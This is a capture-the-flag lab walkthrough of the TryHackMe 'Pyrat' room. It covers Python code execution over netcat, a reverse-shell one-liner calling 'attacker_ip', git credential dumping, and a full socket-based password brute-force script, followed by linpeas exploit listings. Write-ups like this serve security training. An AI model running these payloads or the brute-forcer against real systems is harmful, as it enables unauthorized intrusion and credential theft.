Introduction
Detailed walkthroughs for Pyrat CTF challenges on TryHackMe .
Description
Pyrat receives a curious response from an HTTP server, which leads to a potential Python code execution vulnerability. With a cleverly crafted payload, it is possible to gain a shell on the machine. Delving into the directories, the author uncovers a well-known folder that provides a user with access to credentials. A subsequent exploration yields valuable insights into the application’s older version. Exploring possible endpoints using a custom script, the user can discover a special endpoint and ingeniously expand their exploration by fuzzing passwords. The script unveils a password, ultimately granting access to the root.
Shell as www-data
$ echo "10.10.125.9 pyrat.thm" >> /etc/hosts
Mappped the ip to domain pyrat.thm.
Rustscan
$ rustscan -a pyrat.thm -- -sC -sV
Open 10.10.125.9:22
Open 10.10.125.9:8000
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 60 OpenSSH 8.2p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 44:5f:26:67:4b:4a:91:9b:59:7a:95:59:c8:4c:2e:04 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDMc4hLykriw3nBOsKHJK1Y6eauB8OllfLLlztbB4tu4c9cO8qyOXSfZaCcb92uq/Y3u02PPHWq2yXOLPler1AFGVhuSfIpokEnT2jgQzKL63uJMZtoFzL3RW8DAzunrHhi/nQqo8sw7wDCiIN9s4PDrAXmP6YXQ5ekK30om9kd5jHG6xJ+/gIThU4ODr/pHAqr28bSpuHQdgphSjmeShDMg8wu8Kk/B0bL2oEvVxaNNWYWc1qHzdgjV5HPtq6z3MEsLYzSiwxcjDJ+EnL564tJqej6R69mjII1uHStkrmewzpiYTBRdgi9A3Yb+x8NxervECFhUR2MoR1zD+0UJbRA2v1LQaGg9oYnYXNq3Lc5c4aXz638wAUtLtw2SwTvPxDrlCmDVtUhQFDhyFOu9bSmPY0oGH5To8niazWcTsCZlx2tpQLhF/gS3jP/fVw+H6Eyz/yge3RYeyTv3ehV6vXHAGuQLvkqhT6QS21PLzvM7bCqmo1YIqHfT2DLi7jZxdk=
| 256 0a:4b:b9:b1:77:d2:48:79:fc:2f:8a:3d:64:3a:ad:94 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBJNL/iO8JI5DrcvPDFlmqtX/lzemir7W+WegC7hpoYpkPES6q+0/p4B2CgDD0Xr1AgUmLkUhe2+mIJ9odtlWW30=
| 256 d3:3b:97:ea:54:bc:41:4d:03:39:f6:8f:ad:b6:a0:fb (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIFG/Wi4PUTjReEdk2K4aFMi8WzesipJ0bp0iI0FM8AfE
8000/tcp open http-alt? syn-ack ttl 60
| http-methods:
|_ Supported Methods: GET POST OPTIONS
|_http-open-proxy: Proxy might be redirecting requests
|_http-title: Site doesnt have a title (text/html; charset=utf-8).
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP, JavaRMI, LANDesk-RC, NotesRPC, Socks4, X11Probe, afp, giop:
| source code string cannot contain null bytes
| FourOhFourRequest, LPDString, SIPOptions:
| invalid syntax (<string>, line 1)
| GetRequest:
| name 'GET' is not defined
| HTTPOptions, RTSPRequest:
| name 'OPTIONS' is not defined
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Lets check port 8000.
Web App

Try a more basic connection!. Here we can also notice that SimpleHTTP/0.6 Python/3.11.2 is being used.
NetCat
By using the hint provided in the web page let’s try to connect using different tools.
$ nc pyrat.thm 8000
help()
Welcome to Python 3.8's help utility!
If this is your first time using Python, you should definitely check out
the tutorial on the Internet at https://docs.python.org/3.8/tutorial/.
Enter the name of any module, keyword, or topic to get help on writing
Python programs and using Python modules. To quit this help utility and
return to the interpreter, just type "quit".
To get a list of available modules, keywords, symbols, or topics, type
"modules", "keywords", "symbols", or "topics". Each module also comes
with a one-line summary of what it does; to list the modules whose name
or summary contain a given string such as "spam", type "modules spam".
help>
You are now leaving help and returning to the Python interpreter.
If you want to ask for help on a particular object directly from the
interpreter, you can type "help(object)". Executing "help('string')"
has the same effect as typing a particular string at the help> prompt.
When tried to connect using nc, we established the connection. And by executing different command keywords, found that we are inside a python shell. Lets get reverse shell from python shell.
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("attacker_ip",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("bash")
Lets use the above reverse shell command. Make sure to have listener, for my case its port 1234.
By executing the above command, we got reverse shell as www-data.
python3 -c 'import pty; pty.spawn("/bin/sh")'
^Z #(Ctrl+Z)
stty raw -echo && fg
export TERM=xterm
Got stable shell by running above commands.
Shell as think
$ grep bash /etc/passwd
root:x:0:0:root:/root:/bin/bash
think:x:1000:1000:,,,:/home/think:/bin/bash
We found an user think and root on the system .
git
$ find / -user think 2>/dev/null
/opt/dev
/opt/dev/.git
/opt/dev/.git/objects
/opt/dev/.git/objects/info
/opt/dev/.git/objects/0a
/opt/dev/.git/objects/0a/3c36d66369fd4b07ddca72e5379461a63470bf
/opt/dev/.git/objects/pack
/opt/dev/.git/objects/ce
/opt/dev/.git/objects/ce/425cfd98c0a413205764cb1f341ae2b5766928
/opt/dev/.git/objects/56
/opt/dev/.git/objects/56/110f327a3265dd1dcae9454c35f209c8131e26
/opt/dev/.git/COMMIT_EDITMSG
/opt/dev/.git/HEAD
/opt/dev/.git/description
/opt/dev/.git/hooks
/opt/dev/.git/hooks/pre-receive.sample
/opt/dev/.git/hooks/update.sample
/opt/dev/.git/hooks/post-update.sample
/opt/dev/.git/hooks/pre-applypatch.sample
/opt/dev/.git/hooks/pre-commit.sample
/opt/dev/.git/hooks/pre-merge-commit.sample
/opt/dev/.git/hooks/prepare-commit-msg.sample
/opt/dev/.git/hooks/applypatch-msg.sample
/opt/dev/.git/hooks/fsmonitor-watchman.sample
/opt/dev/.git/hooks/commit-msg.sample
/opt/dev/.git/hooks/pre-rebase.sample
/opt/dev/.git/hooks/pre-push.sample
/opt/dev/.git/config
/opt/dev/.git/info
/opt/dev/.git/info/exclude
/opt/dev/.git/logs
/opt/dev/.git/logs/HEAD
/opt/dev/.git/logs/refs
/opt/dev/.git/logs/refs/heads
/opt/dev/.git/logs/refs/heads/master
/opt/dev/.git/branches
/opt/dev/.git/refs
/opt/dev/.git/refs/heads
/opt/dev/.git/refs/heads/master
/opt/dev/.git/refs/tags
/opt/dev/.git/index
/home/think
We found that git is used in the system by user think.
python3 -m http.server 8080
Setting up listener in targert machine in /opt/dev/ directory.
mkdir .git && cd .git
wget -r -np -nH --cut-dirs=1 http://pyrat.thm:8080/.git/
Getting files in our local machine to investigate data in git.
$ git config --list
core.repositoryformatversion=0
core.filemode=true
core.bare=false
core.logallrefupdates=true
user.name=Jose Mario
user.email=josemlwdf@github.com
credential.helper=cache --timeout=3600
credential.https://github.com.username=think
credential.https://github.com.password=_TH1NKINGPirate$_
Dumped git credentials of think. Lets try to ssh using the above credentials.
$ ssh think@pyrat.thm
think@Pyrat:~$ id
uid=1000(think) gid=1000(think) groups=1000(think)
We got connected to the machine as user think using github credentials.
think@Pyrat:~$ cat /home/think/user.txt
REDACTED
We got the first flag here.
Privilege Escalation
$ git status
On branch master
Changes not staged for commit:
(use "git add/rm <file>..." to update what will be committed)
(use "git restore <file>..." to discard changes in working directory)
deleted: pyrat.py.old
no changes added to commit (use "git add" and/or "git commit -a")
$ git log
commit 0a3c36d66369fd4b07ddca72e5379461a63470bf (HEAD -> master)
Author: Jose Mario <josemlwdf@github.com>
Date: Wed Jun 21 09:32:14 2023 +0000
Added shell endpoint
We can see the Added shell endpoint git commited status.
$ git show
commit 0a3c36d66369fd4b07ddca72e5379461a63470bf (HEAD -> master)
Author: Jose Mario <josemlwdf@github.com>
Date: Wed Jun 21 09:32:14 2023 +0000
Added shell endpoint
diff --git a/pyrat.py.old b/pyrat.py.old
new file mode 100644
index 0000000..ce425cf
--- /dev/null
+++ b/pyrat.py.old
@@ -0,0 +1,27 @@
+...............................................
+
+def switch_case(client_socket, data):
+ if data == 'some_endpoint':
+ get_this_enpoint(client_socket)
+ else:
+ # Check socket is admin and downgrade if is not aprooved
+ uid = os.getuid()
+ if (uid == 0):
+ change_uid()
+
+ if data == 'shell':
+ shell(client_socket)
+ else:
+ exec_python(client_socket, data)
+
+def shell(client_socket):
+ try:
+ import pty
+ os.dup2(client_socket.fileno(), 0)
+ os.dup2(client_socket.fileno(), 1)
+ os.dup2(client_socket.fileno(), 2)
+ pty.spawn("/bin/sh")
+ except Exception as e:
+ send_data(client_socket, e
+
+...............................................
(END)
From the above data, we see that there is an endpoint in the shell, potentially for an admin user. If we provide shell as input to this endpoint, we will gain direct access to the operating system shell.
nc pyrat.thm 8000
admin
Password:
Hello
Password:
mypassword
Password:
12345
123456789
admin
Start a fresh client to begin.
We need to find the password for admin to get the privileged shell.
import socket
import sys
from pathlib import Path
import time
def args_check():
"""Check for valid command line arguments."""
if len(sys.argv) != 4:
print("Usage: python newscript.py IP PORT WORDLIST")
sys.exit(1)
return sys.argv[1], int(sys.argv[2]), sys.argv[3]
def create_socket(ip, port):
"""Create and connect a TCP socket to the specified IP and port."""
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
sock.connect((ip, port))
except socket.error:
try:
ip = socket.gethostbyname(ip)
sock.connect((ip, port))
except socket.error:
print(f"Connection refused for {ip}:{port}")
sys.exit(1)
return sock
def send_data(sock, message):
"""Send a message to the server and receive the response."""
sock.sendall((message + '\n').encode("utf-8"))
return sock.recv(1024).decode("utf-8")
def check_file_exists(wordlist):
"""Check if the specified wordlist file exists."""
file_path = Path(wordlist)
if not file_path.exists():
print(f"The file {file_path} does not exist.")
sys.exit(1)
def bruteforce(ip, port, wordlist):
"""Attempt to brute-force the password using the provided wordlist."""
print(f"Brute force started...")
with open(wordlist, "r") as f:
for password in f:
password = password.strip() # Remove any trailing newline characters
sock = create_socket(ip, port)
send_data(sock, 'admin')
response = send_data(sock, password)
if "Password" not in response:
print(f"Response for correct password: \"{response.strip()}\"")
print(f"Password found: {password}")
endtime=time.time()
print(f"timetaken: {round((endtime - starttime),3)} secs")
return
print("No valid passwords found.")
if __name__ == "__main__":
starttime =time.time()
# Get the command line arguments: IP, PORT, and WORDLIST
ip, port, wordlist = args_check()
# Check if the wordlist file exists
check_file_exists(wordlist)
# Start the brute-force process
bruteforce(ip, port, wordlist)
We have created a bruteforcing python script to get admin password.
$ python newscript.py pyrat.thm 8000 /usr/share/wordlists/rockyou.txt
Brute force started...
Response for correct password: "Welcome Admin!!! Type "shell" to begin"
Password found: abc123
timetaken: 6.515 secs
By using the above script we are able to crack the password for admin.
$ cat /root/root.txt
REDACTED
We got the root flag by running the above command.
We solved the lab.
Happy Hacking !!! 😎
Extras
Here are the other enumerations I have completed.
Pyrat
Check here for the orginal source code: PyRat
linpeas
lets use linpeas.sh for getting privilege escalation vector.
╔══════════╣ Sudo version
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sudo-version
Sudo version 1.8.31
╔══════════╣ Executing Linux Exploit Suggester
╚ https://github.com/mzet-/linux-exploit-suggester
[+] [CVE-2022-2586] nft_object UAF
Details: https://www.openwall.com/lists/oss-security/2022/08/29/5
Exposure: probable
Tags: [ ubuntu=(20.04) ]{kernel:5.12.13}
Download URL: https://www.openwall.com/lists/oss-security/2022/08/29/5/1
Comments: kernel.unprivileged_userns_clone=1 required (to obtain CAP_NET_ADMIN)
[+] [CVE-2021-4034] PwnKit
Details: https://www.qualys.com/2022/01/25/cve-2021-4034/pwnkit.txt
Exposure: probable
Tags: [ ubuntu=10|11|12|13|14|15|16|17|18|19|20|21 ],debian=7|8|9|10|11,fedora,manjaro
Download URL: https://codeload.github.com/berdav/CVE-2021-4034/zip/main
[+] [CVE-2021-3156] sudo Baron Samedit
Details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt
Exposure: probable
Tags: mint=19,[ ubuntu=18|20 ], debian=10
Download URL: https://codeload.github.com/blasty/CVE-2021-3156/zip/main
[+] [CVE-2021-3156] sudo Baron Samedit 2
Details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt
Exposure: probable
Tags: centos=6|7|8,[ ubuntu=14|16|17|18|19|20 ], debian=9|10
Download URL: https://codeload.github.com/worawit/CVE-2021-3156/zip/main
[+] [CVE-2021-22555] Netfilter heap out-of-bounds write
Details: https://google.github.io/security-research/pocs/linux/cve-2021-22555/writeup.html
Exposure: probable
Tags: [ ubuntu=20.04 ]{kernel:5.8.0-*}
Download URL: https://raw.githubusercontent.com/google/security-research/master/pocs/linux/cve-2021-22555/exploit.c
ext-url: https://raw.githubusercontent.com/bcoles/kernel-exploits/master/CVE-2021-22555/exploit.c
Comments: ip_tables kernel module must be loaded
[+] [CVE-2022-32250] nft_object UAF (NFT_MSG_NEWSET)
Details: https://research.nccgroup.com/2022/09/01/settlers-of-netlink-exploiting-a-limited-uaf-in-nf_tables-cve-2022-32250/
https://blog.theori.io/research/CVE-2022-32250-linux-kernel-lpe-2022/
Exposure: less probable
Tags: ubuntu=(22.04){kernel:5.15.0-27-generic}
Download URL: https://raw.githubusercontent.com/theori-io/CVE-2022-32250-exploit/main/exp.c
Comments: kernel.unprivileged_userns_clone=1 required (to obtain CAP_NET_ADMIN)
[+] [CVE-2017-5618] setuid screen v4.5.0 LPE
Details: https://seclists.org/oss-sec/2017/q1/184
Exposure: less probable
Download URL: https://www.exploit-db.com/download/https://www.exploit-db.com/exploits/41154
╔══════════╣ Active Ports
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#open-ports
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:25 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:8000 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
tcp6 0 0 ::1:25 :::* LISTEN -
╔══════════╣ Searching root files in home dirs (limit 30)
/home/
/home/think/.bash_history
/home/think/.viminfo
/home/think/user.txt
/root/
Using linpeas.sh we got some interesting results.
think@Pyrat:~$ wget http://127.0.0.1:25/
--2024-10-03 14:19:47-- http://127.0.0.1:25/
Connecting to 127.0.0.1:25... connected.
HTTP request sent, awaiting response... 200 No headers, assuming HTTP/0.9
Length: unspecified
Saving to: ‘index.html’
index.html [ <=> ] 104 --.-KB/s in 0s
2024-10-03 14:19:47 (16.3 MB/s) - ‘index.html’ saved [104]
think@Pyrat:~$ cat index.html
220 ubuntuserver.localdomain ESMTP Postfix (Ubuntu)
221 2.7.0 Error: I can break rules, too. Goodbye.
Checking http://127.0.0.1:25.
HELO localhost
250 ubuntuserver.localdomain
MAIL FROM:root@localhost
250 2.1.0 Ok
vrfy root
252 2.0.0 root
vrfy think
252 2.0.0 think
STARTTLS
220 2.0.0 Ready to start TLS
ehlo localhost.com
250-ubuntuserver.localdomain
250-PIPELINING
250-SIZE 10240000
250-VRFY
250-ETRN
250-STARTTLS
250-ENHANCEDSTATUSCODES
250-8BITMIME
250-DSN
250-SMTPUTF8
250 CHUNKING
mail from:think@localhost
250 2.1.0 Ok
MAIL FROM: me
250 2.1.0 Ok
Looking for useful information in SMPT.
$ nc -vn 127.0.0.1 25
(UNKNOWN) [127.0.0.1] 25 (smtp) open
220 ubuntuserver.localdomain ESMTP Postfix (Ubuntu)
$ nmap -p25 --script smtp-commands localhost
PORT STATE SERVICE
25/tcp open smtp
|_smtp-commands: ubuntuserver.localdomain, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN, SMTPUTF8, CHUNKING
$ nmap -p25 --script smtp-open-relay localhost
PORT STATE SERVICE
25/tcp open smtp
|_smtp-open-relay: Server doesn't seem to be an open relay, all tests failed
$ nmap --script smtp-enum-users localhost -p25
PORT STATE SERVICE
25/tcp open smtp
| smtp-enum-users:
|_ root
nmap on port 25.
/var/mail/.
think@Pyrat:~$ ls -lah /var/mail/
total 12K
drwxrwsr-x 2 root mail 4.0K Jun 21 2023 .
drwxr-xr-x 12 root root 4.0K Dec 22 2023 ..
lrwxrwxrwx 1 root mail 9 Jun 21 2023 root -> /dev/null
-r--r--r-- 1 root mail 617 Jun 21 2023 think
lrwxrwxrwx 1 root mail 9 Jun 21 2023 www-data -> /dev/null
Here file /var/mail/think
think@Pyrat:/var/mail$ cat /var/mail/think
From root@pyrat Thu Jun 15 09:08:55 2023
Return-Path: <root@pyrat>
X-Original-To: think@pyrat
Delivered-To: think@pyrat
Received: by pyrat.localdomain (Postfix, from userid 0)
id 2E4312141; Thu, 15 Jun 2023 09:08:55 +0000 (UTC)
Subject: Hello
To: <think@pyrat>
X-Mailer: mail (GNU Mailutils 3.7)
Message-Id: <20230615090855.2E4312141@pyrat.localdomain>
Date: Thu, 15 Jun 2023 09:08:55 +0000 (UTC)
From: Dbile Admen <root@pyrat>
Hello jose, I wanted to tell you that i have installed the RAT you posted on your GitHub page, i'll test it tonight so don't be scared if you see it running. Regards, Dbile Admen
We have the information about RAT installed in the system.
Have a great day! I’m wrapping up the blog here.

